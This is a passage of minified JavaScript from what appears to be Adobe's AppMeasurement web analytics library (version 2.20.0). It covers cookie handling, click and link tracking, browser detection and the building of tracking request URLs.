c;if(t=t.onclick?""+t.onclick:"",varValue="",a&&t&&0<=(i=t.indexOf(a))){for(i+=a.length;i<t.length;)if(n=t.charAt(i++),0<="'\"".indexOf(n)){c=n;break}for(s=!1;i<t.length&&c&&(n=t.charAt(i),s||n!==c);)"\\"===n?s=!0:(varValue+=n,s=!1),i++}(c=varValue)&&(e.w[a]=c)}return o||r&&e.w[a]}function r(e,t,i){var a;return(a=c[t](e,i))&&(p?(p=0,a):n(s(a),c[t+"Exclusions"]))}function o(e,t,i){var n;if(e&&!(1===(n=e.nodeType)&&(n=e.nodeName)&&(n=n.toUpperCase())&&g[n])&&(1===e.nodeType&&(n=e.nodeValue)&&(t[t.length]=n),i.a||i.t||i.s||!e.getAttribute||((n=e.getAttribute("alt"))?i.a=n:(n=e.getAttribute("title"))?i.t=n:"IMG"==(""+e.nodeName).toUpperCase()&&(n=e.getAttribute("src")||e.src)&&(i.s=n)),(n=e.childNodes)&&n.length))for(e=0;e<n.length;e++)o(n[e],t,i)}function s(e){if(null==e||null==e)return e;try{return e.replace(RegExp("^[\\s\\n\\f\\r\\t\t-\r \xa0\u1680\u180e\u2000-\u200a\u2028\u2029\u205f\u3000\ufeff]+","mg"),"").replace(RegExp("[\\s\\n\\f\\r\\t\t-\r \xa0\u1680\u180e\u2000-\u200a\u2028\u2029\u205f\u3000\ufeff]+$","mg"),"").replace(RegExp("[\\s\\n\\f\\r\\t\t-\r \xa0\u1680\u180e\u2000-\u200a\u2028\u2029\u205f\u3000\ufeff]{1,}","mg")," ").substring(0,254)}catch(e){}}var c=this;c.s=e;var l=window;l.s_c_in||(l.s_c_il=[],l.s_c_in=0),c._il=l.s_c_il,c._in=l.s_c_in,c._il[c._in]=c,l.s_c_in++,c._c="s_m";var u,f=0,d=60;c.c={};var p=0,g={SCRIPT:1,STYLE:1,LINK:1,CANVAS:1};c._g=function(){var t,i,n,a=e.contextData,o=e.linkObject;(t=e.pageName||e.pageURL)&&(i=r(o,"link",e.linkName))&&(n=r(o,"region"))&&(a["a.activitymap.page"]=t.substring(0,255),a["a.activitymap.link"]=128<i.length?i.substring(0,128):i,a["a.activitymap.region"]=127<n.length?n.substring(0,127):n,0<f&&(a["a.activitymap.xy"]=10*Math.floor(f/10)),a["a.activitymap.pageIDType"]=e.pageName?1:0)},c._d=function(){c.trackScrollReach&&!u&&(c.scrollReachSelector?i():(t(),l.addEventListener&&l.addEventListener("scroll",t,!1)),u=!0)},c.link=function(e,t){var i;if(t)i=n(s(t),c.linkExclusions);else if((i=e)&&!(i=a(e,"sObjectId","s-object-id","s_objectID",1))){var r,l;(l=n(s(e.innerText||e.textContent),c.linkExclusions))||(o(e,r=[],i={a:void 0,t:void 0,s:void 0}),(l=n(s(r.join(""))))||(l=n(s(i.a?i.a:i.t?i.t:i.s?i.s:void 0)))||!(r=(r=e.tagName)&&r.toUpperCase?r.toUpperCase():"")||("INPUT"==r||"SUBMIT"==r&&e.value?l=n(s(e.value)):"IMAGE"==r&&e.src&&(l=n(s(e.src))))),i=l}return i},c.region=function(e){for(var t,i=c.regionIDAttribute||"id";e&&(e=e.parentNode);){if(t=a(e,i,i,i))return t;if("BODY"==e.nodeName)return"BODY"}}}function AppMeasurement(e){var t=this;t.version="2.20.0";var i=window;i.s_c_in||(i.s_c_il=[],i.s_c_in=0),t._il=i.s_c_il,t._in=i.s_c_in,t._il[t._in]=t,i.s_c_in++,t._c="s_c";var n=i.AppMeasurement.hc;n||(n=null);var a,r,o,s=i;try{for(a=s.parent,r=s.location;a&&a.location&&r&&""+a.location!=""+r&&s.location&&""+a.location!=""+s.location&&a.location.host===r.host;)a=(s=a).parent}catch(e){}t.C=function(e){try{console.log(e)}catch(e){}},t.Qa=function(e){return""+parseInt(e)==""+e},t.replace=function(e,t,i){return!e||0>e.indexOf(t)?e:e.split(t).join(i)},t.escape=function(e){var i,n;if(!e)return e;for(e=encodeURIComponent(e),i=0;7>i;i++)n="+~!*()'".substring(i,i+1),0<=e.indexOf(n)&&(e=t.replace(e,n,"%"+n.charCodeAt(0).toString(16).toUpperCase()));return e},t.unescape=function(e){if(!e)return e;e=0<=e.indexOf("+")?t.replace(e,"+"," "):e;try{return decodeURIComponent(e)}catch(e){}return unescape(e)},t.Mb=function(){var e,n=i.location.hostname,a=t.fpCookieDomainPeriods;if(a||(a=t.cookieDomainPeriods),n&&!t.Ja&&!/^[0-9.]+$/.test(n)&&(a=2<(a=a?parseInt(a):2)?a:2,0<=(e=n.lastIndexOf(".")))){for(;0<=e&&1<a;)e=n.lastIndexOf(".",e-1),a--;t.Ja=0<e?n.substring(e):n}return t.Ja},t.c_r=t.cookieRead=function(e){e=t.escape(e);var i=" "+t.d.cookie,n=i.indexOf(" "+e+"="),a=0>n?n:i.indexOf(";",n);return"[[B]]"!=(e=0>n?"":t.unescape(i.substring(n+2+e.length,0>a?i.length:a)))?e:""},t.c_w=t.cookieWrite=function(e,i,n){var a,r=t.Mb(),o=t.cookieLifetime;return i=""+i,o=o?(""+o).toUpperCase():"",n&&"SESSION"!=o&&"NONE"!=o&&((a=""!=i?parseInt(o||0):-60)?(n=new Date).setTime(n.getTime()+1e3*a):1===n&&(a=(n=new Date).getYear(),n.setYear(a+2+(1900>a?1900:0)))),e&&"NONE"!=o?(t.d.cookie=t.escape(e)+"="+t.escape(""!=i?i:"[[B]]")+"; path=/;"+(n&&"SESSION"!=o?" expires="+n.toUTCString()+";":"")+(r?" domain="+r+";":"")+(t.writeSecureCookies?" secure;":""),t.cookieRead(e)==i):0},t.Jb=function(){var e=t.Util.getIeVersion();"number"==typeof e&&10>e&&(t.unsupportedBrowser=!0,t.wb(t,(function(){})))},t.xa=function(){var e=navigator.userAgent;return"Microsoft Internet Explorer"===navigator.appName||0<=e.indexOf("MSIE ")||0<=e.indexOf("Trident/")&&0<=e.indexOf("Windows NT 6")},t.wb=function(e,t){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&"function"==typeof e[i]&&(e[i]=t)},t.K=[],t.ea=function(e,i,n){if(t.Ka)return 0;t.maxDelay||(t.maxDelay=250);var a=0,r=(new Date).getTime()+t.maxDelay,o=t.d.visibilityState,s=["webkitvisibilitychange","visibilitychange"];if(o||(o=t.d.webkitVisibilityState),o&&"prerender"==o){if(!t.fa)for(t.fa=1,n=0;n<s.length;n++)t.d.addEventListener(s[n],(function(){var e=t.d.visibilityState;e||(e=t.d.webkitVisibilityState),"visible"==e&&(t.fa=0,t.delayReady())}));a=1,r=0}else n||t.u("_d")&&(a=1);return a&&(t.K.push({m:e,a:i,t:r}),t.fa||setTimeout(t.delayReady,t.maxDelay)),a},t.delayReady=function(){var e,i=(new Date).getTime(),n=0;for(t.u("_d")?n=1:t.za();0<t.K.length;){if(e=t.K.shift(),n&&!e.t&&e.t>i){t.K.unshift(e),setTimeout(t.delayReady,parseInt(t.maxDelay/2));break}t.Ka=1,t[e.m].apply(t,e.a),t.Ka=0}},t.setAccount=t.sa=function(e){var i,n;if(!t.ea("setAccount",arguments))if(t.account=e,t.allAccounts)for(i=t.allAccounts.concat(e.split(",")),t.allAccounts=[],i.sort(),n=0;n<i.length;n++)0!=n&&i[n-1]==i[n]||t.allAccounts.push(i[n]);else t.allAccounts=e.split(",")},t.foreachVar=function(e,i){var n,a,r,o,s="";for(r=a="",t.lightProfileID?(n=t.O,(s=t.lightTrackVars)&&(s=","+s+","+t.ka.join(",")+",")):(n=t.g,(t.pe||t.linkType)&&(s=t.linkTrackVars,a=t.linkTrackEvents,t.pe&&(r=t.pe.substring(0,1).toUpperCase()+t.pe.substring(1),t[r]&&(s=t[r].cc,a=t[r].bc))),s&&(s=","+s+","+t.F.join(",")+","),a&&s&&(s+=",events,")),i&&(i=","+i+","),a=0;a<n.length;a++)r=n[a],(o=t[r])&&(!s||0<=s.indexOf(","+r+","))&&(!i||0<=i.indexOf(","+r+","))&&e(r,o)},t.o=function(e,i,n,a,r){var o,s,c,l,u="",f=0;if("contextData"==e&&(e="c"),i){for(o in i)if(!(Object.prototype[o]||r&&o.substring(0,r.length)!=r)&&i[o]&&(!n||0<=n.indexOf(","+(a?a+".":"")+o+","))){if(c=!1,f)for(s=0;s<f.length;s++)if(o.substring(0,f[s].length)==f[s]){c=!0;break}if(!c&&(""==u&&(u+="&"+e+"."),s=i[o],r&&(o=o.substring(r.length)),0<o.length))if(0<(c=o.indexOf(".")))c=(r||"")+(s=o.substring(0,c))+".",f||(f=[]),f.push(c),u+=t.o(s,i,n,a,c);else if("boolean"==typeof s&&(s=s?"true":"false"),s){if("retrieveLightData"==a&&0>r.indexOf(".contextData."))switch(c=o.substring(0,4),l=o.substring(4),o){case"transactionID":o="xact";break;case"channel":o="ch";break;case"campaign":o="v0";break;default:t.Qa(l)&&("prop"==c?o="c"+l:"eVar"==c?o="v"+l:"list"==c?o="l"+l:"hier"==c&&(o="h"+l,s=s.substring(0,255)))}u+="&"+t.escape(o)+"="+t.escape(s)}}""!=u&&(u+="&."+e)}return u},t.usePostbacks=0,t.Pb=function(){var e,i,a,r,o,s,c,l,u="",f="",d="",p=r="",g=t.T();if(t.lightProfileID?(e=t.O,(f=t.lightTrackVars)&&(f=","+f+","+t.ka.join(",")+",")):(e=t.g,(t.pe||t.linkType)&&(f=t.linkTrackVars,d=t.linkTrackEvents,t.pe&&(r=t.pe.substring(0,1).toUpperCase()+t.pe.substring(1),t[r]&&(f=t[r].cc,d=t[r].bc))),f&&(f=","+f+","+t.F.join(",")+","),d&&(d=","+d+",",f&&(f+=",events,")),t.events2&&(p+=(""!=p?",":"")+t.events2)),g&&g.getCustomerIDs){if(r=n,o=g.getCustomerIDs())for(i in o)Object.prototype[i]||"object"==typeof(a=o[i])&&(r||(r={}),a.id&&(r[i+".id"]=a.id),a.authState&&(r[i+".as"]=a.authState));r&&(u+=t.o("cid",r))}for(t.AudienceManagement&&t.AudienceManagement.isReady()&&(u+=t.o("d",t.AudienceManagement.getEventCallConfigParams())),i=0;i<e.length;i++){if(r=e[i],o=t[r],a=r.substring(0,4),s=r.substring(4),o||("events"==r&&p?(o=p,p=""):"marketingCloudOrgID"==r&&g&&t.V("ECID")&&(o=g.marketingCloudOrgID)),o&&(!f||0<=f.indexOf(","+r+","))){switch(r){case"customerPerspective":r="cp";break;case"marketingCloudOrgID":r="mcorgid";break;case"supplementalDataID":r="sdid";break;case"timestamp":r="ts";break;case"dynamicVariablePrefix":r="D";break;case"visitorID":r="vid";break;case"marketingCloudVisitorID":r="mid";break;case"analyticsVisitorID":r="aid";break;case"audienceManagerLocationHint":r="aamlh";break;case"audienceManagerBlob":r="aamb";break;case"authState":r="as";break;case"pageURL":r="g",255<o.length&&(t.pageURLRest=o.substring(255),o=o.substring(0,255));break;case"pageURLRest":r="-g";break;case"referrer":r="r";break;case"vmk":case"visitorMigrationKey":r="vmt";break;case"visitorMigrationServer":r="vmf",t.ssl&&t.visitorMigrationServerSecure&&(o="");break;case"visitorMigrationServerSecure":r="vmf",!t.ssl&&t.visitorMigrationServer&&(o="");break;case"charSet":r="ce";break;case"visitorNamespace":r="ns";break;case"cookieDomainPeriods":r="cdp";break;case"cookieLifetime":r="cl";break;case"variableProvider":r="vvp";break;case"currencyCode":r="cc";break;case"channel":r="ch";break;case"transactionID":r="xact";break;case"campaign":r="v0";break;case"latitude":r="lat";break;case"longitude":r="lon";break;case"resolution":r="s";break;case"colorDepth":r="c";break;case"javascriptVersion":r="j";break;case"javaEnabled":r="v";break;case"cookiesEnabled":r="k";break;case"browserWidth":r="bw";break;case"browserHeight":r="bh";break;case"connectionType":r="ct";break;case"homepage":r="hp";break;case"events":if(p&&(o+=(""!=o?",":"")+p),d)for(s=o.split(","),o="",a=0;a<s.length;a++)0<=(l=(c=s[a]).indexOf("="))&&(c=c.substring(0,l)),0<=(l=c.indexOf(":"))&&(c=c.substring(0,l)),0<=d.indexOf(","+c+",")&&(o+=(o?",":"")+s[a]);break;case"events2":o="";break;case"contextData":u+=t.o("c",t[r],f,r),o="";break;case"lightProfileID":r="mtp";break;case"lightStoreForSeconds":r="mtss",t.lightProfileID||(o="");break;case"lightIncrementBy":r="mti",t.lightProfileID||(o="");break;case"retrieveLightProfiles":r="mtsr";break;case"deleteLightProfiles":r="mtsd";break;case"retrieveLightData":t.retrieveLightProfiles&&(u+=t.o("mts",t[r],f,r)),o="";break;default:t.Qa(s)&&("prop"==a?r="c"+s:"eVar"==a?r="v"+s:"list"==a?r="l"+s:"hier"==a&&(r="h"+s,o=o.substring(0,255)))}o&&(u+="&"+r+"="+("pev"!=r.substring(0,3)?t.escape(o):o))}"pev3"==r&&t.e&&(u+=t.e)}return t.ja&&(u+="&lrt="+t.ja,t.ja=null),u},t.B=function(e){var t=e.tagName;return"undefined"!=""+e.kc||"undefined"!=""+e.Yb&&"HTML"!=(""+e.Yb).toUpperCase()?"":("SHAPE"==(t=t&&t.toUpperCase?t.toUpperCase():"")&&(t=""),t&&(("INPUT"==t||"BUTTON"==t)&&e.type&&e.type.toUpperCase?t=e.type.toUpperCase():!t&&e.href&&(t="A")),t)},t.Ma=function(e){var t,n,a,r=i.location,o=e.href?e.href:"";return t=o.indexOf(":"),n=o.indexOf("?"),a=o.indexOf("/"),o&&(0>t||0<=n&&t>n||0<=a&&t>a)&&(n=e.protocol&&1<e.protocol.length?e.protocol:r.protocol?r.protocol:"",t=r.pathname.lastIndexOf("/"),o=(n?n+"//":"")+(e.host?e.host:r.host?r.host:"")+("/"!=o.substring(0,1)?r.pathname.substring(0,0>t?0:t)+"/":"")+o),o},t.L=function(e){var i,n,a=t.B(e),r="",o=0;return a&&(i=e.protocol,n=e.onclick,!e.href||"A"!=a&&"AREA"!=a||n&&i&&!(0>i.toLowerCase().indexOf("javascript"))?n?(r=t.replace(t.replace(t.replace(t.replace(""+n,"\r",""),"\n",""),"\t","")," ",""),o=2):"INPUT"==a||"SUBMIT"==a?(e.value?r=e.value:e.innerText?r=e.innerText:e.textContent&&(r=e.textContent),o=3):"IMAGE"==a&&e.src&&(r=e.src):r=t.Ma(e),r)?{id:r.substring(0,100),type:o}:0},t.ic=function(e){for(var i=t.B(e),n=t.L(e);e&&!n&&"BODY"!=i;)(e=e.parentElement?e.parentElement:e.parentNode)&&(i=t.B(e),n=t.L(e));return n&&"BODY"!=i||(e=0),e&&(0<=(i=e.onclick?""+e.onclick:"").indexOf(".tl(")||0<=i.indexOf(".trackLink("))&&(e=0),e},t.Xb=function(){var e,n,a,r,o=t.linkObject,s=t.linkType,c=t.linkURL;if(t.la=1,o||(t.la=0,o=t.clickObject),o){for(e=t.B(o),n=t.L(o);o&&!n&&"BODY"!=e;)(o=o.parentElement?o.parentElement:o.parentNode)&&(e=t.B(o),n=t.L(o));if(n&&"BODY"!=e||(o=0),o&&!t.linkObject){var l=o.onclick?""+o.onclick:"";(0<=l.indexOf(".tl(")||0<=l.indexOf(".trackLink("))&&(o=0)}}else t.la=1;if(!c&&o&&(c=t.Ma(o)),c&&!t.linkLeaveQueryString&&(0<=(a=c.indexOf("?"))&&(c=c.substring(0,a))),!s&&c){var u,f=0,d=0;if(t.trackDownloadLinks&&t.linkDownloadFileTypes)for(a=(l=c.toLowerCase()).indexOf("?"),r=l.indexOf("#"),0<=a?0<=r&&r<a&&(a=r):a=r,0<=a&&(l=l.substring(0,a)),a=t.linkDownloadFileTypes.toLowerCase().split(","),r=0;r<a.length;r++)(u=a[r])&&l.substring(l.length-(u.length+1))=="."+u&&(s="d");if(t.trackExternalLinks&&!s&&(l=c.toLowerCase(),t.Pa(l)&&(t.linkInternalFilters||(t.linkInternalFilters=i.location.hostname),a=0,t.linkExternalFilters?(a=t.linkExternalFilters.toLowerCase().split(","),f=1):t.linkInternalFilters&&(a=t.linkInternalFilters.toLowerCase().split(",")),a))){for(r=0;r<a.length;r++)u=a[r],0<=l.indexOf(u)&&(d=1);d?f&&(s="e"):f||(s="e")}}t.linkObject=o,t.linkURL=c,t.linkType=s,(t.trackClickMap||t.trackInlineStats)&&(t.e="",o&&(s=t.pageName,c=1,o=o.sourceIndex,s||(s=t.pageURL,c=0),i.s_objectID&&(n.id=i.s_objectID,o=n.type=1),s&&n&&n.id&&e&&(t.e="&pid="+t.escape(s.substring(0,255))+(c?"&pidt="+c:"")+"&oid="+t.escape(n.id.substring(0,100))+(n.type?"&oidt="+n.type:"")+"&ot="+e+(o?"&oi="+o:""))))},t.Qb=function(){var e=t.la,i=t.linkType,n=t.linkURL,a=t.linkName;if(i&&(n||a)&&("d"!=(i=i.toLowerCase())&&"e"!=i&&(i="o"),t.pe="lnk_"+i,t.pev1=n?t.escape(n):"",t.pev2=a?t.escape(a):"",e=1),t.abort&&(e=0),t.trackClickMap||t.trackInlineStats||t.Tb()){i={},n=0;var r,o,s,c=(l=t.qb())?l.split("&"):0,l=0;if(c)for(r=0;r<c.length;r++)o=c[r].split("="),a=t.unescape(o[0]).split(","),i[o=t.unescape(o[1])]=a;for(s in a=t.account.split(","),r={},t.contextData)s&&!Object.prototype[s]&&"a.activitymap."==s.substring(0,14)&&(r[s]=t.contextData[s],t.contextData[s]="");if(t.e=t.o("c",r)+(t.e?t.e:""),e||t.e){for(o in e&&!t.e&&(l=1),i)if(!Object.prototype[o])for(s=0;s<a.length;s++)for(l&&((c=i[o].join(","))==t.account&&(t.e+=("&"!=o.charAt(0)?"&":"")+o,i[o]=[],n=1)),r=0;r<i[o].length;r++)(c=i[o][r])==a[s]&&(l&&(t.e+="&u="+t.escape(c)+("&"!=o.charAt(0)?"&":"")+o+"&u=0"),i[o].splice(r,1),n=1);if(e||(n=1),n){for(o in l="",r=2,!e&&t.e&&(l=t.escape(a.join(","))+"="+t.escape(t.e),r=1),i)!Object.prototype[o]&&0<r&&0<i[o].length&&(l+=(l?"&":"")+t.escape(i[o].join(","))+"="+t.escape(o),r--);t.yb(l)}}}return e},t.qb=function(){return t.useLinkTrackSessionStorage?t.Da()?i.sessionStorage.getItem(t.P):void 0:t.cookieRead(t.P)},t.Da=function(){return!!i.sessionStorage},t.yb=function(e){t.useLinkTrackSessionStorage?t.Da()&&i.sessionStorage.setItem(t.P,e):t.cookieWrite(t.P,e)},t.Rb=function(){if(!t.ac){var e,i,n=new Date,a=s.location,r=i=e="",o="",c="",l="1.2",u=t.cookieWrite("s_cc","true",0)?"Y":"N",f="",d="";if(n.setUTCDate&&(l="1.3",(0).toPrecision&&(l="1.5",(n=[]).forEach))){l="1.6",i=0,e={};try{(i=new Iterator(e)).next&&(l="1.7",n.reduce&&((l="1.8").trim&&(l="1.8.1",Date.parse&&(l="1.8.2",Object.create&&(l="1.8.5")))))}catch(e){}}e=screen.width+"x"+screen.height,r=navigator.javaEnabled()?"Y":"N",i=screen.pixelDepth?screen.pixelDepth:screen.colorDepth,o=t.w.innerWidth?t.w.innerWidth:t.d.documentElement.offsetWidth,c=t.w.innerHeight?t.w.innerHeight:t.d.documentElement.offsetHeight;try{t.b.addBehavior("#default#homePage"),f=t.b.jc(a)?"Y":"N"}catch(e){}try{t.b.addBehavior("#default#clientCaps"),d=t.b.connectionType}catch(e){}t.resolution=e,t.colorDepth=i,t.javascriptVersion=l,t.javaEnabled=r,t.cookiesEnabled=u,t.browserWidth=o,t.browserHeight=c,t.connectionType=d,t.homepage=f,t.ac=1}},t.Q={},t.loadModule=function(e,n){var a=t.Q[e];if(!a){a=i["AppMeasurement_Module_"+e]?new i["AppMeasurement_Module_"+e](t):{},t.Q[e]=t[e]=a,a.jb=function(){return a.tb},a.zb=function(i){(a.tb=i)&&(t[e+"_onLoad"]=i,t.ea(e+"_onLoad",[t,a],1)||i(t,a))};try{Object.defineProperty?Object.defineProperty(a,"onLoad",{get:a.jb,set:a.zb}):a._olc=1}catch(e){a._olc=1}}n&&(t[e+"_onLoad"]=n,t.ea(e+"_onLoad",[t,a],1)||n(t,a))},t.u=function(e){var i,n;for(i in t.Q)if(!Object.prototype[i]&&(n=t.Q[i])&&(n._olc&&n.onLoad&&(n._olc=0,n.onLoad(t,n)),n[e]&&n[e]()))return 1;return 0},t.Tb=function(){return!(!t.ActivityMap||!t.ActivityMap._c)},t.Ub=function(){var e=Math.floor(1e13*Math.random()),i=t.visitorSampling,n=t.visitorSamplingGroup,a=(n="s_vsn_"+(t.visitorNamespace?t.visitorNamespace:t.account)+(n?"_"+n:""),t.cookieRead(n));if(i){if(i*=100,a&&(a=parseInt(a)),!a){if(!t.cookieWrite(n,e))return 0;a=e}if(a%1e4>i)return 0}return 1},t.S=function(e,i){var n,a,r,o,s,c,l;for(l={},n=0;2>n;n++)for(a=0<n?t.Fa:t.g,r=0;r<a.length;r++)if((s=e[o=a[r]])||e["!"+o]){if(s&&!i&&("contextData"==o||"retrieveLightData"==o)&&t[o])for(c in t[o])s[c]||(s[c]=t[o][c]);t[o]||(l["!"+o]=1),l[o]=t[o],t[o]=s}return l},t.gc=function(e){var i,n,a,r;for(i=0;2>i;i++)for(n=0<i?t.Fa:t.g,a=0;a<n.length;a++)e[r=n[a]]=t[r],e[r]||"prop"!==r.substring(0,4)&&"eVar"!==r.substring(0,4)&&"hier"!==r.substring(0,4)&&"list"!==r.substring(0,4)&&"channel"!==r&&"events"!==r&&"eventList"!==r&&"products"!==r&&"productList"!==r&&"purchaseID"!==r&&"transactionID"!==r&&"state"!==r&&"zip"!==r&&"campaign"!==r&&"events2"!==r&&"latitude"!==r&&"longitude"!==r&&"ms_a"!==r&&"contextData"!==r&&"supplementalDataID"!==r&&"tnt"!==r&&"timestamp"!==r&&"abort"!==r&&"useBeacon"!==r&&"linkObject"!==r&&"clickObject"!==r&&"linkType"!==r&&"linkName"!==r&&"linkURL"!==r&&"bodyClickTarget"!==r&&"bodyClickFunction"!==r||(e["!"+r]=1)},t.Lb=function(e){var t,i,n,a,r,o,s=0,c="",l="";if(e&&255<e.length&&(0<(i=(t=""+e).indexOf("?"))&&(o=t.substring(i+1),n=0,"http://"==(a=(t=t.substring(0,i)).toLowerCase()).substring(0,7)?n+=7:"https://"==a.substring(0,8)&&(n+=8),0<(i=a.indexOf("/",n))&&(a=a.substring(n,i),r=t.substring(i),t=t.substring(0,i),0<=a.indexOf("google")?s=",q,ie,start,search_key,word,kw,cd,":0<=a.indexOf("yahoo.co")?s=",p,ei,":0<=a.indexOf("baidu.")&&(s=",wd,word,"),s&&o)))){if((e=o.split("&"))&&1<e.length){for(n=0;n<e.length;n++)0<(i=(a=e[n]).indexOf("="))&&0<=s.indexOf(","+a.substring(0,i)+",")?c+=(c?"&":"")+a:l+=(l?"&":"")+a;c&&l?o=c+"&"+l:l=""}e=t+(0<(i=253-(o.length-l.length)-t.length)?r.substring(0,i):"")+"?"+o}return e},t.cb=function(e){var i=t.d.visibilityState,n=["webkitvisibilitychange","visibilitychange"];if(i||(i=t.d.webkitVisibilityState),i&&"prerender"==i){if(e)for(i=0;i<n.length;i++)t.d.addEventListener(n[i],(function(){var i=t.d.visibilityState;i||(i=t.d.webkitVisibilityState),"visible"==i&&e()}));return!1}return!0},t.ba=!1,t.H=!1,t.Bb=function(){t.H=!0,t.p()},t.I=!1,t.Cb=function(e){t.marketingCloudVisitorID=e.MCMID,t.visitorOptedOut=e.MCOPTOUT,t.analyticsVisitorID=e.MCAID,t.audienceManagerLocationHint=e.MCAAMLH,t.audienceManagerBlob=e.MCAAMB,t.I=!1,t.p()},t.bb=function(e){return t.maxDelay||(t.maxDelay=250),!t.u("_d")||(e&&setTimeout((function(){e()}),t.maxDelay),!1)},t.Z=!1,t.G=!1,t.za=function(){t.G=!0,t.p()},t.isReadyToTrack=function(){var e=!0;return!(!t.nb()||!t.lb())&&(t.pb()||(e=!1),t.sb()||(e=!1),e)},t.nb=function(){return t.ba||t.H||(t.cb(t.Bb)?t.H=!0:t.ba=!0),!(t.ba&&!t.H)},t.lb=function(){var e=t.va();if(e){if(!t.ra&&!t.aa)return e.fetchPermissions(t.ub,!0),t.aa=!0,!1;if(!t.ra)return!1;if(!e.isApproved(e.Categories.ANALYTICS))return!1}return!0},t.V=function(e){var i=t.va();return!(i&&!i.isApproved(i.Categories[e]))},t.va=function(){return i.adobe&&i.adobe.optIn?i.adobe.optIn:null},t.Y=!0,t.pb=function(){var e=t.T();return!e||!e.getVisitorValues||(t.Y&&(t.Y=!1,t.I||(t.I=!0,e.getVisitorValues(t.Cb))),!t.I)},t.T=function(){var e=t.visitor;return e&&!e.isAllowed()&&(e=null),e},t.sb=function(){return t.Z||t.G||(t.bb(t.za)?t.G=!0:t.Z=!0),!(t.Z&&!t.G)},t.aa=!1,t.ub=function(){t.aa=!1,t.ra=!0},t.j=n,t.q=0,t.callbackWhenReadyToTrack=function(e,i,a){var r;(r={}).Gb=e,r.Fb=i,r.Db=a,t.j==n&&(t.j=[]),t.j.push(r),0==t.q&&(t.q=setInterval(t.p,100))},t.p=function(){var e;if(t.isReadyToTrack()&&(t.Ab(),t.j!=n))for(;0<t.j.length;)(e=t.j.shift()).Fb.apply(e.Gb,e.Db)},t.Ab=function(){t.q&&(clearInterval(t.q),t.q=0)},t.ta=function(e){var i,a={};if(t.gc(a),e!=n)for(i in e)a[i]=e[i];t.callbackWhenReadyToTrack(t,t.Ea,[a]),t.Ca()},t.Nb=function(){var e,i=t.cookieRead("s_fid"),n="",a="";e=8;var r=4;if(!i||0>i.indexOf("-")){for(i=0;16>i;i++)e=Math.floor(Math.random()*e),n+="0123456789ABCDEF".substring(e,e+1),e=Math.floor(Math.random()*r),a+="0123456789ABCDEF".substring(e,e+1),e=r=16;i=n+"-"+a}return t.cookieWrite("s_fid",i,1)||(i=0),i},t.Ea=function(e){var n,a=new Date,r="s"+Math.floor(a.getTime()/108e5)%10+Math.floor(1e13*Math.random()),o=a.getYear(),c=(o="t="+t.escape(a.getDate()+"/"+a.getMonth()+"/"+(1900>o?o+1900:o)+" "+a.getHours()+":"+a.getMinutes()+":"+a.getSeconds()+" "+a.getDay()+" "+a.getTimezoneOffset()),t.T());e&&(n=t.S(e,1)),t.Ub()&&!t.visitorOptedOut&&(t.wa()||(t.fid=t.Nb()),t.Xb(),t.usePlugins&&t.doPlugins&&t.doPlugins(t),t.account&&(t.abort||(t.trackOffline&&!t.timestamp&&(t.timestamp=Math.floor(a.getTime()/1e3)),e=i.location,t.pageURL||(t.pageURL=e.href?e.href:e),t.referrer||t.Za||(e=t.Util.getQueryParam("adobe_mc_ref",null,null,!0),t.referrer=e||void 0===e?void 0===e?"":e:s.document.referrer),t.Za=1,t.referrer=t.Lb(t.referrer),t.u("_g")),t.Qb()&&!t.abort&&(c&&t.V("TARGET")&&!t.supplementalDataID&&c.getSupplementalDataID&&(t.supplementalDataID=c.getSupplementalDataID("AppMeasurement:"+t._in,!t.expectSupplementalData)),t.V("AAM")||(t.contextData["cm.ssf"]=1),t.Rb(),t.vb(),o+=t.Pb(),t.rb(r,o),t.u("_t"),t.referrer=""))),t.Ca(),n&&t.S(n,1)},t.t=t.track=function(e,i){i&&t.S(i),t.Y=!0,t.isReadyToTrack()?null!=t.j&&0<t.j.length?(t.ta(e),t.p()):t.Ea(e):t.ta(e)},t.vb=function(){t.writeSecureCookies&&!t.ssl&&t.$a()},t.$a=function(){t.contextData.excCodes=t.contextData.excCodes?t.contextData.excCodes:[],t.contextData.excCodes.push(1)},t.Ca=function(){t.abort=t.supplementalDataID=t.timestamp=t.pageURLRest=t.linkObject=t.clickObject=t.linkURL=t.linkName=t.linkType=i.s_objectID=t.pe=t.pev1=t.pev2=t.pev3=t.e=t.lightProfileID=t.useBeacon=t.referrer=0,t.contextData&&t.contextData.excCodes&&(t.contextData.excCodes=0)},t.Ba=[],t.registerPreTrackCallback=function(e){for(var i=[],n=1;n<arguments.length;n++)i.push(arguments[n]);"function"==typeof e?t.Ba.push([e,i]):t.debugTracking&&t.C("DEBUG: Non function type passed to registerPreTrackCallback")},t.gb=function(e){t.ua(t.Ba,e)},t.Aa=[],t.registerPostTrackCallback=function(e){for(var i=[],n=1;n<arguments.length;n++)i.push(arguments[n])
;"function"==typeof e?t.Aa.push([e,i]):t.debugTracking&&t.C("DEBUG: Non function type passed to registerPostTrackCallback")},t.fb=function(e){t.ua(t.Aa,e)},t.ua=function(e,i){if("object"==typeof e)for(var n=0;n<e.length;n++){var a=e[n][0],r=e[n][1].slice();if(r.unshift(i),"function"==typeof a)try{a.apply(null,r)}catch(e){t.debugTracking&&t.C(e.message)}}},t.tl=t.trackLink=function(e,i,n,a,r){return t.linkObject=e,t.linkType=i,t.linkName=n,r&&(t.bodyClickTarget=e,t.bodyClickFunction=r),t.track(a)},t.trackLight=function(e,i,n,a){return t.lightProfileID=e,t.lightStoreForSeconds=i,t.lightIncrementBy=n,t.track(a)},t.clearVars=function(){var e,i;for(e=0;e<t.g.length;e++)("prop"==(i=t.g[e]).substring(0,4)||"eVar"==i.substring(0,4)||"hier"==i.substring(0,4)||"list"==i.substring(0,4)||"channel"==i||"events"==i||"eventList"==i||"products"==i||"productList"==i||"purchaseID"==i||"transactionID"==i||"state"==i||"zip"==i||"campaign"==i)&&(t[i]=void 0)},t.tagContainerMarker="",t.rb=function(e,i){var n=t.hb()+"/"+e+"?AQB=1&ndh=1&pf=1&"+(t.ya()?"callback=s_c_il["+t._in+"].doPostbacks&et=1&":"")+i+"&AQE=1";t.gb(n),t.eb(n),t.U()},t.hb=function(){var e=t.ib();return"http"+(t.ssl?"s":"")+"://"+e+"/b/ss/"+t.account+"/"+(t.mobile?"5.":"")+(t.ya()?"10":"1")+"/JS-"+t.version+(t.$b?"T":"")+(t.tagContainerMarker?"-"+t.tagContainerMarker:"")},t.ya=function(){return t.AudienceManagement&&t.AudienceManagement.isReady()||0!=t.usePostbacks},t.ib=function(){var e=t.dc,i=t.trackingServer;return 